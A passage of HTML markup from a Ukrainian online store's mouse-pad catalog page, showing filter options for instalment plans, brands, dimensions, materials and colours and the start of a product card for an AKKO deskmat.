                        <label for="filterOption1587-1822-29651">Моно 3 платежі</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="mono-4-month"
                               id="filterOption1587-1822-29650"
                                                       >
                        <label for="filterOption1587-1822-29650">Моно 4 платежі</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="mono-5-month"
                               id="filterOption1587-1822-29649"
                                                       >
                        <label for="filterOption1587-1822-29649">Моно 5 платежів</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="mono-6-month"
                               id="filterOption1587-1822-29648"
                                                       >
                        <label for="filterOption1587-1822-29648">Моно 6 платежів</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="mono-7-month"
                               id="filterOption1587-1822-29647"
                                                       >
                        <label for="filterOption1587-1822-29647">Моно 7 платежів</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="mono-8-month"
                               id="filterOption1587-1822-29646"
                                                       >
                        <label for="filterOption1587-1822-29646">Моно 8 платежів</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="mono-9-month"
                               id="filterOption1587-1822-29645"
                                                       >
                        <label for="filterOption1587-1822-29645">Моно 9 платежів</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="mono-10-month"
                               id="filterOption1587-1822-29644"
                                                       >
                        <label for="filterOption1587-1822-29644">Моно 10 платежів</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="mono-11-month"
                               id="filterOption1587-1822-29643"
                                                       >
                        <label for="filterOption1587-1822-29643">Моно 11 платежів</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="mono-12-month"
                               id="filterOption1587-1822-29642"
                                                       >
                        <label for="filterOption1587-1822-29642">Моно 12 платежів</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pb-3-month"
                               id="filterOption1587-1822-29641"
                                                       >
                        <label for="filterOption1587-1822-29641">ПриватБанк 3 платежі</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pb-4-month"
                               id="filterOption1587-1822-29640"
                                                       >
                        <label for="filterOption1587-1822-29640">ПриватБанк 4 платежі</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pb-5-month"
                               id="filterOption1587-1822-29639"
                                                       >
                        <label for="filterOption1587-1822-29639">ПриватБанк 5 платежів</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pb-6-month"
                               id="filterOption1587-1822-29638"
                                                       >
                        <label for="filterOption1587-1822-29638">ПриватБанк 6 платежів</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pb-7-month"
                               id="filterOption1587-1822-29637"
                                                       >
                        <label for="filterOption1587-1822-29637">ПриватБанк 7 платежів</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pb-8-month"
                               id="filterOption1587-1822-29636"
                                                       >
                        <label for="filterOption1587-1822-29636">ПриватБанк 8 платежів</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pb-9-month"
                               id="filterOption1587-1822-29635"
                                                       >
                        <label for="filterOption1587-1822-29635">ПриватБанк 9 платежів</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pb-10-month"
                               id="filterOption1587-1822-29634"
                                                       >
                        <label for="filterOption1587-1822-29634">ПриватБанк 10 платежів</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pb-11-month"
                               id="filterOption1587-1822-29633"
                                                       >
                        <label for="filterOption1587-1822-29633">ПриватБанк 11 платежів</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pb-12-month"
                               id="filterOption1587-1822-29632"
                                                       >
                        <label for="filterOption1587-1822-29632">ПриватБанк 12 платежів</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pumb-2-partial-pays"
                               id="filterOption1587-1822-31860"
                                                       >
                        <label for="filterOption1587-1822-31860">ПУМБ 2 платежі</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pumb-3-partial-pays"
                               id="filterOption1587-1822-31930"
                                                       >
                        <label for="filterOption1587-1822-31930">ПУМБ 3 платежі</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pumb-4-partial-pays"
                               id="filterOption1587-1822-32000"
                                                       >
                        <label for="filterOption1587-1822-32000">ПУМБ 4 платежі</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pumb-5-partial-pays"
                               id="filterOption1587-1822-32070"
                                                       >
                        <label for="filterOption1587-1822-32070">ПУМБ 5 платежів</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pumb-6-partial-pays"
                               id="filterOption1587-1822-32140"
                                                       >
                        <label for="filterOption1587-1822-32140">ПУМБ 6 платежів</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pumb-7-partial-pays"
                               id="filterOption1587-1822-32210"
                                                       >
                        <label for="filterOption1587-1822-32210">ПУМБ 7 платежів</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pumb-8-partial-pays"
                               id="filterOption1587-1822-32280"
                                                       >
                        <label for="filterOption1587-1822-32280">ПУМБ 8 платежів</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pumb-9-partial-pays"
                               id="filterOption1587-1822-32350"
                                                       >
                        <label for="filterOption1587-1822-32350">ПУМБ 9 платежів</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pumb-10-partial-pays"
                               id="filterOption1587-1822-32420"
                                                       >
                        <label for="filterOption1587-1822-32420">ПУМБ 10 платежів</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pumb-12-partial-pays"
                               id="filterOption1587-1822-32490"
                                                       >
                        <label for="filterOption1587-1822-32490">ПУМБ 12 платежів</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pumb-15-partial-pays"
                               id="filterOption1587-1822-32560"
                                                       >
                        <label for="filterOption1587-1822-32560">ПУМБ 15 платежів</label>
                    </div>
                                    </div>
                            </div>
                    </div>
    </div>
</div>
<div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-1587-571" aria-expanded="true">Виробник            </div>

    <div class="filter-item__body collapse show" id="filterItem-1587-571">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-1587-571" aria-expanded="false">Виробник</div>
            </div>
                            <div class="filter-item__search-box">
                    <div class="search-short search-short_s35">
                        <div class="search-short__form">
                            <input class="form-control search-short__input" placeholder="Знайти за назвою">
                            <button class="btn search-short__btn"></button>
                        </div>
                    </div>
                </div>
                        <div class="filter-list-opts">
                <div class="filter-list-opts__inner">
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="a4tech"
                               id="filterOption1587-571-20774"
                                                       >
                        <label for="filterOption1587-571-20774">A4Tech</label>
                    </div>
                                        <div class="filter-list-opts__item filter-list-opts__item--hidden">
                        <input type="checkbox"
                               data-rewrite="aula"
                               id="filterOption1587-571-21806"
                                                       >
                        <label for="filterOption1587-571-21806">AULA</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="akko"
                               id="filterOption1587-571-27558"
                               checked="checked"                        >
                        <label for="filterOption1587-571-27558">AKKO</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="artisan"
                               id="filterOption1587-571-35022"
                                                       >
                        <label for="filterOption1587-571-35022">ARTISAN</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="asus"
                               id="filterOption1587-571-20775"
                                                       >
                        <label for="filterOption1587-571-20775">Asus</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="bloody"
                               id="filterOption1587-571-24221"
                                                       >
                        <label for="filterOption1587-571-24221">Bloody</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="blizzard"
                               id="filterOption1587-571-27659"
                                                       >
                        <label for="filterOption1587-571-27659">Blizzard</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="corsair"
                               id="filterOption1587-571-22227"
                                                       >
                        <label for="filterOption1587-571-22227">Corsair</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="cooler-master"
                               id="filterOption1587-571-32900"
                                                       >
                        <label for="filterOption1587-571-32900">Cooler Master</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="cougar"
                               id="filterOption1587-571-21033"
                                                       >
                        <label for="filterOption1587-571-21033">Cougar</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="dream-machines"
                               id="filterOption1587-571-34802"
                                                       >
                        <label for="filterOption1587-571-34802">Dream Machines</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="endgame-gear"
                               id="filterOption1587-571-27410"
                                                       >
                        <label for="filterOption1587-571-27410">Endgame Gear</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="esptiger"
                               id="filterOption1587-571-32890"
                                                       >
                        <label for="filterOption1587-571-32890">EspTiger</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="evolve"
                               id="filterOption1587-571-27438"
                                                       >
                        <label for="filterOption1587-571-27438">EVOLVE</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="gamepro"
                               id="filterOption1587-571-27567"
                                                       >
                        <label for="filterOption1587-571-27567">GamePro</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="hator"
                               id="filterOption1587-571-22032"
                                                       >
                        <label for="filterOption1587-571-22032">Hator</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="kingston"
                               id="filterOption1587-571-20776"
                                                       >
                        <label for="filterOption1587-571-20776">HyperX</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="keychron"
                               id="filterOption1587-571-32907"
                                                       >
                        <label for="filterOption1587-571-32907">Keychron</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="lofree"
                               id="filterOption1587-571-33843"
                                                       >
                        <label for="filterOption1587-571-33843">Lofree</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="logitech"
                               id="filterOption1587-571-20777"
                                                       >
                        <label for="filterOption1587-571-20777">Logitech</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="lorgar"
                               id="filterOption1587-571-31045"
                                                       >
                        <label for="filterOption1587-571-31045">Lorgar</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="montech"
                               id="filterOption1587-571-34452"
                                                       >
                        <label for="filterOption1587-571-34452">Montech</label>
                    </div>
                                        <div class="filter-list-opts__item filter-list-opts__item--hidden">
                        <input type="checkbox"
                               data-rewrite="msi"
                               id="filterOption1587-571-21318"
                                                       >
                        <label for="filterOption1587-571-21318">MSI</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="proove-gaming"
                               id="filterOption1587-571-33696"
                                                       >
                        <label for="filterOption1587-571-33696">Proove Gaming</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="razer"
                               id="filterOption1587-571-20780"
                                                       >
                        <label for="filterOption1587-571-20780">Razer</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="steelseries"
                               id="filterOption1587-571-20782"
                                                       >
                        <label for="filterOption1587-571-20782">SteelSeries</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="wargaming"
                               id="filterOption1587-571-32894"
                                                       >
                        <label for="filterOption1587-571-32894">Wargaming</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="xtrfy"
                               id="filterOption1587-571-26463"
                                                       >
                        <label for="filterOption1587-571-26463">Xtrfy</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="varmilo"
                               id="filterOption1587-571-26971"
                                                       >
                        <label for="filterOption1587-571-26971">Varmilo</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="zowie"
                               id="filterOption1587-571-20788"
                                                       >
                        <label for="filterOption1587-571-20788">Zowie</label>
                    </div>
                                    </div>
                                <div class="filter-list-opts__more"><button class="link-w-border filter-list-opts__more__link" type="button">Переглянути всі</button></div>
                            </div>
                    </div>
    </div>
</div>
<div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-1587-1585" aria-expanded="true">Розмір            </div>

    <div class="filter-item__body collapse show" id="filterItem-1587-1585">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-1587-1585" aria-expanded="false">Розмір</div>
            </div>
                        <div class="filter-list-opts">
                <div class="filter-list-opts__inner">
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="size-5xl"
                               id="filterOption1587-1585-33464"
                                                       >
                        <label for="filterOption1587-1585-33464">5XL</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="size-4xl"
                               id="filterOption1587-1585-33463"
                                                       >
                        <label for="filterOption1587-1585-33463">4XL</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="size-xxl"
                               id="filterOption1587-1585-26709"
                                                       >
                        <label for="filterOption1587-1585-26709">XXL/XXXL</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="size-xl"
                               id="filterOption1587-1585-26708"
                                                       >
                        <label for="filterOption1587-1585-26708">XL</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="size-l"
                               id="filterOption1587-1585-26707"
                                                       >
                        <label for="filterOption1587-1585-26707">L</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="size-m"
                               id="filterOption1587-1585-26706"
                                                       >
                        <label for="filterOption1587-1585-26706">M</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="size-s"
                               id="filterOption1587-1585-26705"
                                                       >
                        <label for="filterOption1587-1585-26705">S</label>
                    </div>
                                    </div>
                            </div>
                    </div>
    </div>
</div>
<div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-1587-1002" aria-expanded="true">Довжина            </div>

    <div class="filter-item__body collapse show" id="filterItem-1587-1002">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-1587-1002" aria-expanded="false">Довжина</div>
            </div>
                        <div class="filter-list-opts">
                <div class="filter-list-opts__inner">
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="more-than-700-mm"
                               id="filterOption1587-1002-22614"
                                                       >
                        <label for="filterOption1587-1002-22614">Понад 700 мм</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="501-700-mm"
                               id="filterOption1587-1002-22613"
                                                       >
                        <label for="filterOption1587-1002-22613">501–700 мм</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="401-500-mm"
                               id="filterOption1587-1002-22612"
                                                       >
                        <label for="filterOption1587-1002-22612">401–500 мм</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="300-400-mm"
                               id="filterOption1587-1002-22611"
                                                       >
                        <label for="filterOption1587-1002-22611">300–400 мм</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="up-to-300-mm"
                               id="filterOption1587-1002-22610"
                                                       >
                        <label for="filterOption1587-1002-22610">До 300 мм</label>
                    </div>
                                    </div>
                            </div>
                    </div>
    </div>
</div>
<div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-1587-1003" aria-expanded="true">Ширина            </div>

    <div class="filter-item__body collapse show" id="filterItem-1587-1003">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-1587-1003" aria-expanded="false">Ширина</div>
            </div>
                        <div class="filter-list-opts">
                <div class="filter-list-opts__inner">
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="more-than-400-mm"
                               id="filterOption1587-1003-22619"
                                                       >
                        <label for="filterOption1587-1003-22619">Понад 400 мм</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="301-400-mm"
                               id="filterOption1587-1003-22620"
                                                       >
                        <label for="filterOption1587-1003-22620">301–400 мм</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="251-300-mm"
                               id="filterOption1587-1003-22617"
                                                       >
                        <label for="filterOption1587-1003-22617">251–300 мм</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="200-250-mm"
                               id="filterOption1587-1003-22616"
                                                       >
                        <label for="filterOption1587-1003-22616">200–250 мм</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="up-to-200-mm"
                               id="filterOption1587-1003-22615"
                                                       >
                        <label for="filterOption1587-1003-22615">До 200 мм</label>
                    </div>
                                    </div>
                            </div>
                    </div>
    </div>
</div>
<div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-1587-1005" aria-expanded="true">Товщина            </div>

    <div class="filter-item__body collapse show" id="filterItem-1587-1005">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-1587-1005" aria-expanded="false">Товщина</div>
            </div>
                        <div class="filter-list-opts">
                <div class="filter-list-opts__inner">
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="up-to-2-mm"
                               id="filterOption1587-1005-22621"
                                                       >
                        <label for="filterOption1587-1005-22621">До 2 мм</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="2-3-mm"
                               id="filterOption1587-1005-22622"
                                                       >
                        <label for="filterOption1587-1005-22622">2–3 мм</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="3-4-mm"
                               id="filterOption1587-1005-22623"
                                                       >
                        <label for="filterOption1587-1005-22623">3.1–4 мм</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="4-5-mm"
                               id="filterOption1587-1005-22624"
                                                       >
                        <label for="filterOption1587-1005-22624">4.1–5 мм</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="more-than-5-mm"
                               id="filterOption1587-1005-22626"
                                                       >
                        <label for="filterOption1587-1005-22626">Більше 5 мм</label>
                    </div>
                                    </div>
                            </div>
                    </div>
    </div>
</div>
<div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-1587-572" aria-expanded="true">Матеріал поверхні            </div>

    <div class="filter-item__body collapse show" id="filterItem-1587-572">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-1587-572" aria-expanded="false">Матеріал поверхні</div>
            </div>
                        <div class="filter-list-opts">
                <div class="filter-list-opts__inner">
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="cloth"
                               id="filterOption1587-572-22601"
                                                       >
                        <label for="filterOption1587-572-22601">Тканина</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="a-rubber"
                               id="filterOption1587-572-22602"
                                                       >
                        <label for="filterOption1587-572-22602">Каучук</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="microfiber"
                               id="filterOption1587-572-22603"
                                                       >
                        <label for="filterOption1587-572-22603">Мікрофібра</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="aluminum"
                               id="filterOption1587-572-22604"
                                                       >
                        <label for="filterOption1587-572-22604">Алюміній</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="polyester"
                               id="filterOption1587-572-22605"
                                                       >
                        <label for="filterOption1587-572-22605">Поліестер</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="plastic"
                               id="filterOption1587-572-27487"
                                                       >
                        <label for="filterOption1587-572-27487">Пластик</label>
                    </div>
                                    </div>
                            </div>
                    </div>
    </div>
</div>
<div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-1587-908" >Особливості            </div>

    <div class="filter-item__body collapse " id="filterItem-1587-908">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-1587-908" aria-expanded="false">Особливості</div>
            </div>
                        <div class="filter-list-opts">
                <div class="filter-list-opts__inner">
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="with-print"
                               id="filterOption1587-908-22827"
                                                       >
                        <label for="filterOption1587-908-22827">З принтом</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="led"
                               id="filterOption1587-908-22628"
                                                       >
                        <label for="filterOption1587-908-22628">RGB підсвічування</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="firmware-on-edge"
                               id="filterOption1587-908-22629"
                                                       >
                        <label for="filterOption1587-908-22629">Прошивка по краю</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="double-sided-surface"
                               id="filterOption1587-908-22630"
                                                       >
                        <label for="filterOption1587-908-22630">Двостороння поверхню</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="with-speed-surface"
                               id="filterOption1587-908-22633"
                                                       >
                        <label for="filterOption1587-908-22633">З поверхнею speed</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="with-control-surface"
                               id="filterOption1587-908-22634"
                                                       >
                        <label for="filterOption1587-908-22634">З поверхнею control</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="recommend"
                               id="filterOption1587-908-22220"
                                                       >
                        <label for="filterOption1587-908-22220">«Telemart» рекомендує</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="nrecommend"
                               id="filterOption1587-908-24638"
                                                       >
                        <label for="filterOption1587-908-24638">NerdPart Рекомендує</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="asus-rog"
                               id="filterOption1587-908-23175"
                                                       >
                        <label for="filterOption1587-908-23175">Republic of Gamers</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="tuf-gaming"
                               id="filterOption1587-908-23176"
                                                       >
                        <label for="filterOption1587-908-23176">TUF Gaming</label>
                    </div>
                                    </div>
                            </div>
                    </div>
    </div>
</div>
<div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-1587-1004" >Основний колір            </div>

    <div class="filter-item__body collapse " id="filterItem-1587-1004">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-1587-1004" aria-expanded="false">Основний колір</div>
            </div>
                        <div class="filter-list-opts">
                <div class="filter-list-opts__inner">
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="print"
                               id="filterOption1587-1004-22836"
                                                       >
                        <label for="filterOption1587-1004-22836">Принт</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="white"
                               id="filterOption1587-1004-22829"
                                                       >
                        <label for="filterOption1587-1004-22829">Білий</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="blue"
                               id="filterOption1587-1004-22830"
                                                       >
                        <label for="filterOption1587-1004-22830">Блакитний</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="yellow"
                               id="filterOption1587-1004-22831"
                                                       >
                        <label for="filterOption1587-1004-22831">Жовтий</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="green"
                               id="filterOption1587-1004-22832"
                                                       >
                        <label for="filterOption1587-1004-22832">Зелений</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="orange"
                               id="filterOption1587-1004-22833"
                                                       >
                        <label for="filterOption1587-1004-22833">Помаранчевий</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="gray"
                               id="filterOption1587-1004-22834"
                                                       >
                        <label for="filterOption1587-1004-22834">Сірий</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="blue"
                               id="filterOption1587-1004-22835"
                                                       >
                        <label for="filterOption1587-1004-22835">Синій</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="black"
                               id="filterOption1587-1004-22828"
                                                       >
                        <label for="filterOption1587-1004-22828">Чорний</label>
                    </div>
                                    </div>
                            </div>
                    </div>
    </div>
</div>
    </form>
</div>        </div>
        <div class="category-items-col col-lg-9"  id="catalogList">
                            <div class="catalog-container catalog-container--buble row">
                    
                        <div class="product-item col-lg-3  product-item--not-available">
    <div class="product-item__inner product_wrapper"  data-id_product="516195" data-hd-id_category="1587" data-prod-id="516195" data-prod-articul="516195" data-prod-name="AKKO London Deskmat (6925758616317) Green" data-prod-brand="AKKO" data-prod-variant="" data-prod-type="Коврики для мышек" data-prod-category="Коврики для мышек/AKKO" data-prod-price="0" data-prod-list="Категория" data-prod-list-id="AKKO" data-prod-position="1" data-price="0">
        <div class="product-item-top-header">
            <div class="product-item-top-meta">
                <div>
</div>                <div class="product-item__code"><i>Код:</i> <span>516195</div>
            </div>
            <div class="product-item__col-pic">
                <div class="product-item__pic">
                    <div class="product-item__pic__slider">
                        <div class="swiper">
                            <div class="swiper-wrapper">

                                                                        <div class="swiper-slide">
                                            <a href="https://telemart.ua/ua/products/akko-london-deskmat-6925758616317-green/">
                                                <img   src="https://img.telemart.ua/516195-661314-category_page/akko-london-deskmat-6925758616317-green.jpg"  alt="Килимок для миші AKKO London Deskmat (6925758616317) Green" title="Килимок для миші AKKO London Deskmat (6925758616317) Green">
                                                                                            </a>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <a href="https://telemart.ua/ua/products/akko-london-deskmat-6925758616317-green/">
                                                <img  class="swiper-lazy"  data-src="https://img.telemart.ua/516195-661315-category_page/akko-london-deskmat-6925758616317-green.jpg" >
                                                                                                <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                                                                            </a>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <a href="https://telemart.ua/ua/products/akko-london-deskmat-6925758616317-green/">
                                                <img  class="swiper-lazy"  data-src="https://img.telemart.ua/516195-661316-category_page/akko-london-deskmat-6925758616317-green.jpg" >
                                                                                                <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                                                                            </a>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <a href="https://telemart.ua/ua/products/akko-london-deskmat-6925758616317-green/">
                                                <img  class="swiper-lazy"  data-src="https://img.telemart.ua/516195-661317-category_page/akko-london-deskmat-6925758616317-green.jpg" >
                                                                                                <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                                                                            </a>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <a href="https://telemart.ua/ua/products/akko-london-deskmat-6925758616317-green/">
                                                <img  class="swiper-lazy"  data-src="https://img.telemart.ua/516195-661318-category_page/akko-london-deskmat-6925758616317-green.jpg" >
                                                                                                <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                                                                            </a>
                                        </div>
                                                                            <div class="swiper-slide">
